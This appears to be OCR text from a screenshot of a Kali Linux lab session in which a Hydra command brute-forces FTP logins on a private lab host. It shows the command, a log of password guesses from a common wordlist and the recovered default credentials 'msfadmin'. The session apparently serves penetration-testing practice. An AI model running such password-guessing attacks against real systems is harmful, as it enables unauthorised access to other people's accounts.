 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/admin_txt -P /home/kali/Desktop/passw.txt 192.168.50.101 -t4 ftp -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-02 09:41:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 651 login tries (l:21/p:31), ~163 tries per task
[DATA] attacking ftp://192.168.50.101:21/
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "password" - 1 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpass" - 2 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "12345678" - 3 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "" - 4 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "1234" - 5 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "pussy" - 6 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "12345" - 7 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "dragon" - 8 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "qwerty" - 9 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "696969" - 10 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "mustang" - 11 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "letmein" - 12 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "baseball" - 13 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "master" - 14 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "msfadmin" - 15 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "michael" - 16 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "football" - 17 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "shadow" - 18 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "monkey" - 19 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "abc123" - 20 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "pass" - 21 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "fuckme" - 22 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "6969" - 23 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "jordan" - 24 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "harley" - 25 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "ranger" - 26 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "iwantu" - 27 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "jennifer" - 28 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "hunter" - 29 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "testpass" - 30 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "test_user" - pass "fuck" - 31 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "password" - 32 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "testpass" - 33 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "12345678" - 34 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "" - 35 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "1234" - 36 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "pussy" - 37 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "12345" - 38 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "dragon" - 39 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "qwerty" - 40 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "696969" - 41 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "mustang" - 42 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "letmein" - 43 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "baseball" - 44 of 651 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "master" - 45 of 651 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "msfadmin" - 46 of 651 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "michael" - 47 of 651 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "football" - 48 of 651 [child 3] (0/0)
[21][ftp] host: 192.168.50.101 login: msfadmin password: msfadmin
admin_txt
passw.txt
LINUX
the more you are able to hear"
CTRL (DESTRA)
13°C
Preval. nuvol.
Cerca
5
15:42
02/03/2023
10